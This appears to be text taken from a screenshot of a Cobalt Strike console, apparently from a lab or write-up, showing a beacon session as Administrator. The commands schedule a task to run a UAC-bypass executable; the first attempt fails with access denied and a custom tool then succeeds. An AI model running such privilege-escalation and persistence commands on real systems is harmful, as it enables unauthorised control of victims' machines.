 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 SMB Payload Generator
external internal listener user computer note process pid arch last
192.168.1.6 192.168.10.4 Drunk Administrat... WIN-339FI... powershell.... 3872 x86 4ms
操作日志X Beacon 192.168.10.4@3872 X
[+] received output:
拒绝访问。
beacon> shell schtasks /create /TN test /TR C:\Users\Administrator\Desktop\bypassuac.exe /SC once /ST 20:50
[*] Tasked beacon to run: schtasks /create /TN test /TR C:\Users\Administrator\Desktop\bypassuac.exe /SC once /ST 20:
50
[+] host called home, sent: 124 bytes
[+] received output:
拒绝访问。
beacon> shell C:\Users\Administrator\Desktop\task.exe Drunkmars C:\Bypassuac.exe
[*] Tasked beacon to run: C:\Users\Administrator\Desktop\task.exe Drunkmars C:\Bypassuac.exe
[+] host called home, sent: 97 bytes
[+] received output:
[*] CoInitializeEx successfully!
[*] Set put_path successfully!
[*] Create Task successfully!
[WIN-339FINFSV15] Administrator */3872 last: 4ms
beacon>